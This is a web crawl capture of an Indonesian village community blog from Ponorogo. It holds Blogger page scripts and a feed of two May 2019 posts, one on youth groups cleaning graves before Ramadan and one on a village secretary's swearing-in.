href\x3d\x22http://www.kimkkj.or.id/feeds/3866605751510469639/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-8437995980584087', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3866605751510469639', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIT_bnt9Ln3aRgpU4EAU1pHQKkNZOP_OLJ_vDQIS8TCRWGpM0sv_rQlnkTEnMDf4HYVpckqwt0f1ljr3-7sqh8Yio0jMpyhRxKE9poBXoCwVV4PXCr28jPeosMo8PhhCyd3cdk6DDW4zyo/s72-c/hut+ke+34+mtsn+4+ponorogo.jpeg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIT_bnt9Ln3aRgpU4EAU1pHQKkNZOP_OLJ_vDQIS8TCRWGpM0sv_rQlnkTEnMDf4HYVpckqwt0f1ljr3-7sqh8Yio0jMpyhRxKE9poBXoCwVV4PXCr28jPeosMo8PhhCyd3cdk6DDW4zyo/s400/hut+ke+34+mtsn+4+ponorogo.jpeg', 'pageName': 'Ribuan Peserta Sepeda Santai Meriahkan HUT Ke 34 MTsN 4 Ponorogo tahun 2018', 'pageTitle': ' KIM KARANGLO KIDUL JURNALIS: Ribuan Peserta Sepeda Santai Meriahkan HUT Ke 34 MTsN 4 Ponorogo tahun 2018', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Ribuan Peserta Sepeda Santai Meriahkan HUT Ke 34 MTsN 4 Ponorogo tahun 2018', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIT_bnt9Ln3aRgpU4EAU1pHQKkNZOP_OLJ_vDQIS8TCRWGpM0sv_rQlnkTEnMDf4HYVpckqwt0f1ljr3-7sqh8Yio0jMpyhRxKE9poBXoCwVV4PXCr28jPeosMo8PhhCyd3cdk6DDW4zyo/s400/hut+ke+34+mtsn+4+ponorogo.jpeg', 'url': 'http://www.kimkkj.or.id/2018/03/ribuan-peserta-sepeda-santai-meriahkan.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3866605751510469639}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'ads-content', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'box-sec', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2383197431-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar2', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar2', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar2', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar2', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar2', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'footer-sec1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footer-sec2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'footer-sec3', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'footer-sec3', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.kimkkj.or.id/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDiLiZc9aTGsl6Q5gZdQZv_TmNWSwoz6Lje4WKbJXA_LlcDY323NHLSLeOieo4UziFXZ33R76dxib1FupJmjYRs7RYSLQ'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SvANkxAGB46k3xdQRnfztA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766920638378');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.kimkkj.or.id/feeds/posts/default/-/Tentang?alt=json-in-script&max-results=3&callback=jQuery11100616496408050627_1766920634148&_=1766920634149
body_size: 4749
content:
// API callback
jQuery11100616496408050627_1766920634148({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-601170392819117351"},"updated":{"$t":"2025-12-26T21:46:47.151+07:00"},"category":[{"term":"Featured"},{"term":"Informasi"},{"term":"Kegiatan"},{"term":"nasional"},{"term":"Citizen Journalism"},{"term":"Tentang"},{"term":"Foto"},{"term":"Potensi Desa"},{"term":"Artikel"},{"term":"Kabar Pemuda"},{"term":"Wisata"},{"term":"Organisasi Pemuda"},{"term":"Produk Unggulan"},{"term":"Kerajinan tangan"},{"term":"layanan"},{"term":"Video"},{"term":"kuliner"},{"term":"pkk"}],"title":{"type":"text","$t":" KIM KARANGLO KIDUL JURNALIS"},"subtitle":{"type":"html","$t":"Media Silaturahmi | Informasi | Aspirasi Masyarkat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.kimkkj.or.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/601170392819117351\/posts\/default\/-\/Tentang?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.kimkkj.or.id\/search\/label\/Tentang"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/601170392819117351\/posts\/default\/-\/Tentang\/-\/Tentang?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Official KIMKKJ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18392930331108958656"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHtEVBjEwe5UKeMPNWZKRgPJ4JBaMBpxRyYZWdPCVTH0JuGa3T5BnC78TRR_cLBygGf1MudaL82JOYDoMH2vryK6q1yMqldN-K42sffA5cEvjJKOOh9ym8c2_BLDVtp5c\/s113\/logo+kim.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"59"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-601170392819117351.post-1902654215029583091"},"published":{"$t":"2019-05-03T14:15:00.000+07:00"},"updated":{"$t":"2019-05-03T14:16:34.324+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Artikel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Citizen Journalism"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kabar Pemuda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tentang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wisata"}],"title":{"type":"text","$t":"Jelang Ramadhan, 3 Kelompok Pemuda Desa Karanglo kidul Serentak Gelar Kerja Bakti "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidnI-2WnIvrz8BDATuKwDX0LZO0CKvXkL7gXcvlv9cK2E1UkZLMKM_bU-FEHatFb-gVTTEHXnZJc9TJZFxn-QMrR2FJmwsWgK-LC2txnsTTqJ8yDM0yV8bX64lW74jweyFu3ZBwhOL1-I\/s1600\/IMG-20190503-WA0040.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"585\" data-original-width=\"1040\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidnI-2WnIvrz8BDATuKwDX0LZO0CKvXkL7gXcvlv9cK2E1UkZLMKM_bU-FEHatFb-gVTTEHXnZJc9TJZFxn-QMrR2FJmwsWgK-LC2txnsTTqJ8yDM0yV8bX64lW74jweyFu3ZBwhOL1-I\/s320\/IMG-20190503-WA0040.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EFoto Kerja bakti ORTEJA ( Dukuh Tengah)\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKIMKKJ.or.id - Jelang datangnya bulan suci ramadhan, tiga organisasi pemuda ORTEJA (Orgnisasi Tengah Jaya), OM3 ( Organisasi Muda Maju Mandiri) dan HIMPEDA (Himpunan Pemuda Demangan), Desa Karanglo kidul Kecamatan Jambon Kabupaten Ponorogo serentak melaksanakan kerja bakti membersihkan makam. Jum'at, 3\/5\/2019.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizuSWmlLAwqWuim5fhHPmjmuAgXyyPumY8ARygNwjfWed-5QySDQ09H6_oDmb9T9b_OaG6OeHpS586tU0omb59-iO8Ve4xQ6qSX6j6xRiflFx2XCfZJkAAww44stDa95QqtBno8yMkzAo\/s1600\/IMG-20190503-WA0019.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizuSWmlLAwqWuim5fhHPmjmuAgXyyPumY8ARygNwjfWed-5QySDQ09H6_oDmb9T9b_OaG6OeHpS586tU0omb59-iO8Ve4xQ6qSX6j6xRiflFx2XCfZJkAAww44stDa95QqtBno8yMkzAo\/s400\/IMG-20190503-WA0019.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EFoto Kerja bakti OM3 ( Dukuh Kiringan)\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/www.kimkkj.or.id\/2019\/05\/pelantikan-dan-pengambilan-sumpah.html?m=1\"\u003E\u003Ci\u003EBaca juga : Pelantikan dan Pengambilan Sumpah Jabatan Seketaris Desa Karanglo kidul\u003C\/i\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\"\u003E\nKegiatan kerja bakti tersebut merupakan agenda rutinan pemuda desa karanglo kidul menjelang datangnya bulan suci ramadhan agar makam menjadi bersih, sehingga memudahkan warga yang ingin berziarah.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvJn8SHkwOI1IlEcDibyK7GkTwPSs_n0tyMKefbH-rdAXAj8n5cMvmSnmOgiYKACNMc-0uo7s6xkcX-6FouxeshzJYcDuwmlVts0YRJn6oDMe2GnUbAaw8CV2w-zeE63FWlww9McWNPT8\/s1600\/IMG_20190503_141224.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"562\" data-original-width=\"719\" height=\"312\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvJn8SHkwOI1IlEcDibyK7GkTwPSs_n0tyMKefbH-rdAXAj8n5cMvmSnmOgiYKACNMc-0uo7s6xkcX-6FouxeshzJYcDuwmlVts0YRJn6oDMe2GnUbAaw8CV2w-zeE63FWlww9McWNPT8\/s400\/IMG_20190503_141224.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EFoto Kerja bakti HIMPEDA ( Dukuh Demangan)\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/www.kimkkj.or.id\/2019\/05\/sosialisasi-dan-pembentukan-kim-desa.html?m=1\"\u003E\u003Ci\u003EBaca juga : Sosialisasi dan Pembentukan KIM Karangpatihan\u003C\/i\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\"\u003E\nSemoga dengan adanya kegiatan seperti ini, pemuda dan masyarakat akan lebih peduli tentang pentingnya gotong-royong dalam menjaga kebersihan lingkungan dan menjaga tradisi kearifan lokal, sebagai bentuk rasa hormat dan beban moral untuk menghargai jasa para leluhur yang telah meninggal dunia.*(kimkkj).\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.kimkkj.or.id\/feeds\/1902654215029583091\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.kimkkj.or.id\/2019\/05\/jelang-ramadhan-3-kelompok-pemuda-desa.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/601170392819117351\/posts\/default\/1902654215029583091"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/601170392819117351\/posts\/default\/1902654215029583091"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.kimkkj.or.id\/2019\/05\/jelang-ramadhan-3-kelompok-pemuda-desa.html","title":"Jelang Ramadhan, 3 Kelompok Pemuda Desa Karanglo kidul Serentak Gelar Kerja Bakti "}],"author":[{"name":{"$t":"Official KIMKKJ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18392930331108958656"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHtEVBjEwe5UKeMPNWZKRgPJ4JBaMBpxRyYZWdPCVTH0JuGa3T5BnC78TRR_cLBygGf1MudaL82JOYDoMH2vryK6q1yMqldN-K42sffA5cEvjJKOOh9ym8c2_BLDVtp5c\/s113\/logo+kim.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidnI-2WnIvrz8BDATuKwDX0LZO0CKvXkL7gXcvlv9cK2E1UkZLMKM_bU-FEHatFb-gVTTEHXnZJc9TJZFxn-QMrR2FJmwsWgK-LC2txnsTTqJ8yDM0yV8bX64lW74jweyFu3ZBwhOL1-I\/s72-c\/IMG-20190503-WA0040.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-601170392819117351.post-9003228691566695955"},"published":{"$t":"2019-05-03T11:17:00.000+07:00"},"updated":{"$t":"2019-05-03T11:19:13.110+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Artikel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Citizen Journalism"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Informasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Potensi Desa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tentang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wisata"}],"title":{"type":"text","$t":"Pelantikan dan Pengambilan Sumpah Jabatan Seketaris Desa Karanglo kidul"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpMlTnvodV4bWF25sqF_sEmVRwcCIZBZLmDhg5KyXfx5rkRXQ5gC-pGfhU-T1BK7QSnnsUBW_EzQZxrRFa9eElMKfU9tLLgpwNxiTpitix-7EAU9h9uw-o-CiIhyROEykSOGFm3x6gHPg\/s1600\/IMG_20190503_110631.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpMlTnvodV4bWF25sqF_sEmVRwcCIZBZLmDhg5KyXfx5rkRXQ5gC-pGfhU-T1BK7QSnnsUBW_EzQZxrRFa9eElMKfU9tLLgpwNxiTpitix-7EAU9h9uw-o-CiIhyROEykSOGFm3x6gHPg\/s400\/IMG_20190503_110631.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EFoto Pengambilan sumpah dan jabatan perangkat desa\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/kimkkj.or.id\/\"\u003E\u003Cb\u003EKIMKKJ.or.id\u003C\/b\u003E\u003C\/a\u003E - Pemerintah Desa Karanglo kidul Kecamatan Jambon Kabupaten Ponorogo melaksanakan pelantikan dan pengambilan sumpah jabatan seketaris desa. Jumat, 3\/5\/2019.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\"\u003E\nPelantikan dan pengambilan sumpah jabatan Moh Abbror di lakukan oleh Camat Jambon Gulang Winarno S.H, M,M.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Ca href=\"http:\/\/www.kimkkj.or.id\/2019\/05\/sosialisasi-dan-pembentukan-kim-desa.html?m=1\"\u003EBaca juga : Sosialisasi dan pembentukan KIM Desa Karang patihan\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\"\u003E\nGulang Winarno S.H, M,M. Menyampaikan selamat atas di lantiknya seketaris desa baru, semoga kinerja nya lebih bagus dan dapat memberikan pelayanan kepada masyarakat semaksimal mungkin. Ucap Gulang Winarno.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\"\u003E\nGulang Winarno juga Berpesan agar progam progam kerja segera berjalan dan kami dari\u0026nbsp; Kecamatan Jambon siap memberikan arahan terkait APBDes.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Ca href=\"http:\/\/www.kimkkj.or.id\/2019\/04\/sosialisasi-dan-pembentukan.html?m=1\"\u003EBaca juga : Sosialisasi dan Pembentukan KIM Desa Bringinan\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\"\u003E\nKami sangat bangga bahwa di Desa karanglo kidul pembangunan nya sangat merata, tentunya itu berkat sinergitas antara pemerintah dengan masyarakat. imbuh Gulang Winarno.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\"\u003E\nProses pelantikan beralangsung di balai Desa Karanglo kidul dan di saksikan oleh Forpimka Jambon, Kapolsek Jambon,Koramil 08 02, BPD, LKMD,Tokoh pemuda dan tokoh masyarakat.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.kimkkj.or.id\/feeds\/9003228691566695955\/comments\/default","title":"Post 